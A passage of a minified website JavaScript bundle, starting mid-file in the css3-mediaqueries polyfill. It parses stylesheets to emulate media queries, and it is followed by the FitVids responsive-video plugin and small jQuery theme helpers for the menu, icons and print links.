    var s = !1;
    setTimeout(function() {
      s = !0;
    }, 5e3);
    document.documentElement.style.cursor = "progress";
    r.onreadystatechange = function() {
      if (r.readyState === 4 && !s) {
        !r.status && location.protocol === "file:" || r.status >= 200 && r.status < 300 || r.status === 304 || navigator.userAgent.indexOf("Safari") > -1 && typeof r.status == "undefined" ? t(r.responseText) : n();
        document.documentElement.style.cursor = "";
        r = null;
      }
    };
    r.send("");
  }, f = function(t) {
    t = t.replace(e.REDUNDANT_COMPONENTS, "");
    t = t.replace(e.REDUNDANT_WHITESPACE, "$1");
    t = t.replace(e.MORE_WHITESPACE, " ");
    t = t.replace(e.FINAL_SEMICOLONS, "}");
    return t;
  }, l = {
    mediaQueryList: function(t) {
      var n = {}, r = t.indexOf("{"), i = t.substring(0, r);
      t = t.substring(r + 1, t.length - 1);
      var s = [], o = [], u = i.toLowerCase().substring(7).split(",");
      for (var a = 0; a < u.length; a++) s[s.length] = l.mediaQuery(u[a], n);
      var f = t.match(e.BLOCKS_INSIDE);
      if (f !== null) for (a = 0; a < f.length; a++) o[o.length] = l.rule(f[a], n);
      n.getMediaQueries = function() {
        return s;
      };
      n.getRules = function() {
        return o;
      };
      n.getListText = function() {
        return i;
      };
      n.getCssText = function() {
        return t;
      };
      return n;
    },
    mediaQuery: function(t, n) {
      t = t || "";
      var r = !1, i, s = [], o = !0, u = t.match(e.NOT_WHITESPACE);
      for (var a = 0; a < u.length; a++) {
        var f = u[a];
        if (!!i || f !== "not" && f !== "only") {
          if (!i) i = f; else if (f.charAt(0) === "(") {
            var l = f.substring(1, f.length - 1).split(":");
            s[s.length] = {
              mediaFeature: l[0],
              value: l[1] || null
            };
          }
        } else f === "not" && (r = !0);
      }
      return {
        getList: function() {
          return n || null;
        },
        getValid: function() {
          return o;
        },
        getNot: function() {
          return r;
        },
        getMediaType: function() {
          return i;
        },
        getExpressions: function() {
          return s;
        }
      };
    },
    rule: function(e, t) {
      var n = {}, r = e.indexOf("{"), i = e.substring(0, r), s = i.split(","), o = [], u = e.substring(r + 1, e.length - 1).split(";");
      for (var a = 0; a < u.length; a++) o[o.length] = l.declaration(u[a], n);
      n.getMediaQueryList = function() {
        return t || null;
      };
      n.getSelectors = function() {
        return s;
      };
      n.getSelectorText = function() {
        return i;
      };
      n.getDeclarations = function() {
        return o;
      };
      n.getPropertyValue = function(e) {
        for (var t = 0; t < o.length; t++) if (o[t].getProperty() === e) return o[t].getValue();
        return null;
      };
      return n;
    },
    declaration: function(e, t) {
      var n = e.indexOf(":"), r = e.substring(0, n), i = e.substring(n + 1);
      return {
        getRule: function() {
          return t || null;
        },
        getProperty: function() {
          return r;
        },
        getValue: function() {
          return i;
        }
      };
    }
  }, c = function(n) {
    if (typeof n.cssHelperText != "string") return;
    var r = {
      mediaQueryLists: [],
      rules: [],
      selectors: {},
      declarations: [],
      properties: {}
    }, i = r.mediaQueryLists, s = r.rules, o = n.cssHelperText.match(e.BLOCKS);
    if (o !== null) for (var u = 0; u < o.length; u++) if (o[u].substring(0, 7) === "@media ") {
      i[i.length] = l.mediaQueryList(o[u]);
      s = r.rules = s.concat(i[i.length - 1].getRules());
    } else s[s.length] = l.rule(o[u]);
    var a = r.selectors, f = function(e) {
      var t = e.getSelectors();
      for (var n = 0; n < t.length; n++) {
        var r = t[n];
        a[r] || (a[r] = []);
        a[r][a[r].length] = e;
      }
    };
    for (u = 0; u < s.length; u++) f(s[u]);
    var c = r.declarations;
    for (u = 0; u < s.length; u++) c = r.declarations = c.concat(s[u].getDeclarations());
    var h = r.properties;
    for (u = 0; u < c.length; u++) {
      var p = c[u].getProperty();
      h[p] || (h[p] = []);
      h[p][h[p].length] = c[u];
    }
    n.cssHelperParsed = r;
    t[t.length] = n;
    return r;
  }, h = function(e, t) {
    e.cssHelperText = f(t || e.innerHTML);
    return c(e);
  }, p = function() {
    n = !0;
    t = [];
    var r = [], i = function() {
      for (var e = 0; e < r.length; e++) c(r[e]);
      var t = document.getElementsByTagName("style");
      for (e = 0; e < t.length; e++) h(t[e]);
      n = !1;
      s();
    }, o = document.getElementsByTagName("link");
    for (var u = 0; u < o.length; u++) {
      var l = o[u];
      l.getAttribute("rel").indexOf("style") > -1 && l.href && l.href.length !== 0 && !l.disabled && (r[r.length] = l);
    }
    if (r.length > 0) {
      var p = 0, d = function() {
        p++;
        p === r.length && i();
      }, v = function(t) {
        var n = t.href;
        a(n, function(r) {
          r = f(r).replace(e.RELATIVE_URLS, "url(" + n.substring(0, n.lastIndexOf("/")) + "/$1)");
          t.cssHelperText = r;
          d();
        }, d);
      };
      for (u = 0; u < r.length; u++) v(r[u]);
    } else i();
  }, d = {
    mediaQueryLists: "array",
    rules: "array",
    selectors: "object",
    declarations: "array",
    properties: "object"
  }, v = {
    mediaQueryLists: null,
    rules: null,
    selectors: null,
    declarations: null,
    properties: null
  }, m = function(e, t) {
    if (v[e] !== null) {
      if (d[e] === "array") return v[e] = v[e].concat(t);
      var n = v[e];
      for (var r in t) t.hasOwnProperty(r) && (n[r] ? n[r] = n[r].concat(t[r]) : n[r] = t[r]);
      return n;
    }
  }, g = function(e) {
    v[e] = d[e] === "array" ? [] : {};
    for (var n = 0; n < t.length; n++) m(e, t[n].cssHelperParsed[e]);
    return v[e];
  };
  domReady(function() {
    var e = document.body.getElementsByTagName("*");
    for (var t = 0; t < e.length; t++) e[t].checkedByCssHelper = !0;
    document.implementation.hasFeature("MutationEvents", "2.0") || window.MutationEvent ? document.body.addEventListener("DOMNodeInserted", function(e) {
      var t = e.target;
      if (t.nodeType === 1) {
        u("DOMElementInserted", t);
        t.checkedByCssHelper = !0;
      }
    }, !1) : setInterval(function() {
      var e = document.body.getElementsByTagName("*");
      for (var t = 0; t < e.length; t++) if (!e[t].checkedByCssHelper) {
        u("DOMElementInserted", e[t]);
        e[t].checkedByCssHelper = !0;
      }
    }, 1e3);
  });
  var y = function(e) {
    if (typeof window.innerWidth != "undefined") return window["inner" + e];
    if (typeof document.documentElement != "undefined" && typeof document.documentElement.clientWidth != "undefined" && document.documentElement.clientWidth != 0) return document.documentElement["client" + e];
  };
  return {
    addStyle: function(e, t) {
      var n = document.createElement("style");
      n.setAttribute("type", "text/css");
      document.getElementsByTagName("head")[0].appendChild(n);
      n.styleSheet ? n.styleSheet.cssText = e : n.appendChild(document.createTextNode(e));
      n.addedWithCssHelper = !0;
      typeof t == "undefined" || t === !0 ? cssHelper.parsed(function(t) {
        var r = h(n, e);
        for (var i in r) r.hasOwnProperty(i) && m(i, r[i]);
        u("newStyleParsed", n);
      }) : n.parsingDisallowed = !0;
      return n;
    },
    removeStyle: function(e) {
      return e.parentNode.removeChild(e);
    },
    parsed: function(e) {
      if (n) i(e); else if (typeof t != "undefined") typeof e == "function" && e(t); else {
        i(e);
        p();
      }
    },
    mediaQueryLists: function(e) {
      cssHelper.parsed(function(t) {
        e(v.mediaQueryLists || g("mediaQueryLists"));
      });
    },
    rules: function(e) {
      cssHelper.parsed(function(t) {
        e(v.rules || g("rules"));
      });
    },
    selectors: function(e) {
      cssHelper.parsed(function(t) {
        e(v.selectors || g("selectors"));
      });
    },
    declarations: function(e) {
      cssHelper.parsed(function(t) {
        e(v.declarations || g("declarations"));
      });
    },
    properties: function(e) {
      cssHelper.parsed(function(t) {
        e(v.properties || g("properties"));
      });
    },
    broadcast: u,
    addListener: function(e, t) {
      if (typeof t == "function") {
        o[e] || (o[e] = {
          listeners: []
        });
        o[e].listeners[o[e].listeners.length] = t;
      }
    },
    removeListener: function(e, t) {
      if (typeof t == "function" && o[e]) {
        var n = o[e].listeners;
        for (var r = 0; r < n.length; r++) if (n[r] === t) {
          n.splice(r, 1);
          r -= 1;
        }
      }
    },
    getViewportWidth: function() {
      return y("Width");
    },
    getViewportHeight: function() {
      return y("Height");
    }
  };
}();

domReady(function() {
  var t, n = {
    LENGTH_UNIT: /[0-9]+(em|ex|px|in|cm|mm|pt|pc)$/,
    RESOLUTION_UNIT: /[0-9]+(dpi|dpcm)$/,
    ASPECT_RATIO: /^[0-9]+\/[0-9]+$/,
    ABSOLUTE_VALUE: /^[0-9]*(\.[0-9]+)*$/
  }, r = [], i = function() {
    var e = "css3-mediaqueries-test", t = document.createElement("div");
    t.id = e;
    var n = cssHelper.addStyle("@media all and (width) { #" + e + " { width: 1px !important; } }", !1);
    document.body.appendChild(t);
    var r = t.offsetWidth === 1;
    n.parentNode.removeChild(n);
    t.parentNode.removeChild(t);
    i = function() {
      return r;
    };
    return r;
  }, s = function() {
    t = document.createElement("div");
    t.style.cssText = "position:absolute;top:-9999em;left:-9999em;margin:0;border:none;padding:0;width:1em;font-size:1em;";
    document.body.appendChild(t);
    t.offsetWidth !== 16 && (t.style.fontSize = 16 / t.offsetWidth + "em");
    t.style.width = "";
  }, o = function(e) {
    t.style.width = e;
    var n = t.offsetWidth;
    t.style.width = "";
    return n;
  }, u = function(e, t) {
    var r = e.length, i = e.substring(0, 4) === "min-", s = !i && e.substring(0, 4) === "max-";
    if (t !== null) {
      var u, a;
      if (n.LENGTH_UNIT.exec(t)) {
        u = "length";
        a = o(t);
      } else if (n.RESOLUTION_UNIT.exec(t)) {
        u = "resolution";
        a = parseInt(t, 10);
        var f = t.substring((a + "").length);
      } else if (n.ASPECT_RATIO.exec(t)) {
        u = "aspect-ratio";
        a = t.split("/");
      } else if (n.ABSOLUTE_VALUE) {
        u = "absolute";
        a = t;
      } else u = "unknown";
    }
    var l, c;
    if ("device-width" === e.substring(r - 12, r)) {
      l = screen.width;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("device-height" === e.substring(r - 13, r)) {
      c = screen.height;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("width" === e.substring(r - 5, r)) {
      l = document.documentElement.clientWidth || document.body.clientWidth;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("height" === e.substring(r - 6, r)) {
      c = document.documentElement.clientHeight || document.body.clientHeight;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("device-aspect-ratio" === e.substring(r - 19, r)) return u === "aspect-ratio" && screen.width * a[1] === screen.height * a[0];
    if ("color-index" === e.substring(r - 11, r)) {
      var h = Math.pow(2, screen.colorDepth);
      return t !== null ? u === "absolute" ? i && h >= a || s && h < a || !i && !s && h === a : !1 : h > 0;
    }
    if ("color" === e.substring(r - 5, r)) {
      var p = screen.colorDepth;
      return t !== null ? u === "absolute" ? i && p >= a || s && p < a || !i && !s && p === a : !1 : p > 0;
    }
    if ("resolution" === e.substring(r - 10, r)) {
      var d;
      f === "dpcm" ? d = o("1cm") : d = o("1in");
      return t !== null ? u === "resolution" ? i && d >= a || s && d < a || !i && !s && d === a : !1 : d > 0;
    }
    return !1;
  }, a = function(e) {
    var t = e.getValid(), n = e.getExpressions(), r = n.length;
    if (r > 0) {
      for (var i = 0; i < r && t; i++) t = u(n[i].mediaFeature, n[i].value);
      var s = e.getNot();
      return t && !s || s && !t;
    }
  }, f = function(e) {
    var t = e.getMediaQueries(), n = {};
    for (var i = 0; i < t.length; i++) a(t[i]) && (n[t[i].getMediaType()] = !0);
    var s = [], o = 0;
    for (var u in n) if (n.hasOwnProperty(u)) {
      o > 0 && (s[o++] = ",");
      s[o++] = u;
    }
    s.length > 0 && (r[r.length] = cssHelper.addStyle("@media " + s.join("") + "{" + e.getCssText() + "}", !1));
  }, l = function(e) {
    for (var t = 0; t < e.length; t++) f(e[t]);
    if (ua.ie) {
      document.documentElement.style.display = "block";
      setTimeout(function() {
        document.documentElement.style.display = "";
      }, 0);
      setTimeout(function() {
        cssHelper.broadcast("cssMediaQueriesTested");
      }, 100);
    } else cssHelper.broadcast("cssMediaQueriesTested");
  }, c = function() {
    for (var e = 0; e < r.length; e++) cssHelper.removeStyle(r[e]);
    r = [];
    cssHelper.mediaQueryLists(l);
  }, h = 0, p = function() {
    var e = cssHelper.getViewportWidth(), t = cssHelper.getViewportHeight();
    if (ua.ie) {
      var n = document.createElement("div");
      n.style.position = "absolute";
      n.style.top = "-9999em";
      n.style.overflow = "scroll";
      document.body.appendChild(n);
      h = n.offsetWidth - n.clientWidth;
      document.body.removeChild(n);
    }
    var r, s = function() {
      var n = cssHelper.getViewportWidth(), s = cssHelper.getViewportHeight();
      if (Math.abs(n - e) > h || Math.abs(s - t) > h) {
        e = n;
        t = s;
        clearTimeout(r);
        r = setTimeout(function() {
          i() ? cssHelper.broadcast("cssMediaQueriesTested") : c();
        }, 500);
      }
    };
    window.onresize = function() {
      var e = window.onresize || function() {};
      return function() {
        e();
        s();
      };
    }();
  }, d = document.documentElement;
  d.style.marginLeft = "-32767px";
  setTimeout(function() {
    d.style.marginTop = "";
  }, 2e4);
  return function() {
    if (!i()) {
      cssHelper.addListener("newStyleParsed", function(e) {
        l(e.cssHelperParsed.mediaQueryLists);
      });
      cssHelper.addListener("cssMediaQueriesTested", function() {
        ua.ie && (d.style.width = "1px");
        setTimeout(function() {
          d.style.width = "";
          d.style.marginLeft = "";
        }, 0);
        cssHelper.removeListener("cssMediaQueriesTested", arguments.callee);
      });
      s();
      c();
    } else d.style.marginLeft = "";
    p();
  };
}());

try {
  document.execCommand("BackgroundImageCache", !1, !0);
} catch (e) {}

(function(e) {
  "use strict";
  e.fn.fitVids = function(t) {
    var n = {
      customSelector: null
    };
    if (!document.getElementById("fit-vids-style")) {
      var r = document.createElement("div"), i = document.getElementsByTagName("base")[0] || document.getElementsByTagName("script")[0], s = "&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";
      r.className = "fit-vids-style";
      r.id = "fit-vids-style";
      r.style.display = "none";
      r.innerHTML = s;
      i.parentNode.insertBefore(r, i);
    }
    t && e.extend(n, t);
    return this.each(function() {
      var t = [ "iframe[src*='player.vimeo.com']", "iframe[src*='youtube.com']", "iframe[src*='youtube-nocookie.com']", "iframe[src*='kickstarter.com'][src*='video.html']", "object", "embed" ];
      n.customSelector && t.push(n.customSelector);
      var r = e(this).find(t.join(","));
      r = r.not("object object");
      r.each(function() {
        var t = e(this);
        if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) return;
        var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = isNaN(parseInt(t.attr("width"), 10)) ? t.width() : parseInt(t.attr("width"), 10), i = n / r;
        if (!t.attr("id")) {
          var s = "fitvid" + Math.floor(Math.random() * 999999);
          t.attr("id", s);
        }
        t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
        t.removeAttr("height").removeAttr("width");
      });
    });
  };
})(window.jQuery || window.Zepto);

jQuery(document).ready(function(e) {
  e("body").addClass("js");
  var t = e("#menu"), n = e(".menu-link");
  n.click(function() {
    n.toggleClass("active");
    t.toggleClass("active");
    return !1;
  });
});

jQuery(document).ready(function(e) {
  e(".fdw-background").hover(function() {
    e(this).animate({
      opacity: "1"
    });
  }, function() {
    e(this).animate({
      opacity: "0"
    });
  });
});

jQuery("a[href$='pdf']").addClass("link-pdf").prepend('<i class="fa fa-file-text-o"></i>&nbsp;');

jQuery(".entry-content blockquote").prepend('<i class="fa fa-quote-left"></i>');

jQuery(".entry-content").fitVids();

jQuery(document).ready(function() {
  jQuery("a.print").click(function() {
    window.print();
    return !1;
  });
});